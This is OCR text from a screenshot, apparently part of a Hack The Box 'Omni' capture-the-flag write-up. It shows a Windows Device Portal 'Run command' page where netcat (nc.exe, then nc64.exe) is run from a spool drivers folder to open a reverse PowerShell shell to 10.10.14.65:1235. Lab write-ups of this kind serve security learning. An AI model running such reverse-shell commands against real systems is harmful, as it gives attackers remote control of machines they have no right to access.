 Applications Places System
Sun Oct 25, 07:12
Windows Device Portal - Mozilla Firefox
Hack The Box :: Access
HACK THE BOX - Omni 1
HackTheBoxWriteups/Bu
Windows Device Portal
10.10.10.204:8080/#Run command
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
Run command - Windows Device Portal
11:19 AM
10/25/2020
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Run Command
C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.65 1235 -e powershell.ex
Run
Run as DefaultAccount
Output
Command> C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.65 1235 -e
powershell.exe
This version of C:\Windows\System32\spool\drivers\color\nc.exe is not compatible with
the version of Windows you're running. Check your computer's system information and
then contact the software publisher.
Command> C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.65 1235 -e
powershell.exe
This version of C:\Windows\System32\spool\drivers\color\nc.exe is not compatible with
the version of Windows you're running. Check your computer's system information and
then contact the software publisher.
Command> C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.65 1235 -e
powershell.exe
Menu
Windows Device Portal...
[Parrot Terminal]
[Parrot Terminal]
[Parrot Terminal]
Parrot Terminal